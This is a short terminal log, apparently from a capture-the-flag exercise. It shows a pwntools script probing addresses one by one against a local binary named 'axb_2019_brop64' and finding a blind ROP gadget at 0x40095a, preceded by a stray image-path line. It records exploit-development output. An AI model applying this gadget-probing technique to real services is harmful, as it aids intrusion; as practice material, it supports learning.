 0x400957
[+] Receiving all data: Done (228B)
[*] Process './axb_2019_brop64' stopped with exit code -11 (SIGSEGV) (pid 23662)
[+] Starting local process './axb_2019_brop64': pid 23666
0x400958
[+] Receiving all data: Done (228B)
[*] Process './axb_2019_brop64' stopped with exit code -4 (SIGILL) (pid 23666)
[+] Starting local process './axb_2019_brop64': pid 23670
0x400959
[+] Receiving all data: Done (228B)
p_
[*] Process './axb_2019_brop64' stopped with exit code -11 (SIGSEGV) (pid 23670)
[+] Starting local process './axb_2019_brop64': pid 23674
0x40095a
[+] Receiving all data: Done (400B)
[*] Stopped process './axb_2019_brop64' (pid 23674)
[+] brop_gadget==>0x40095a
zby@zby-virtual-machine:/mnt/hgfs/shares/week3/day2/axb$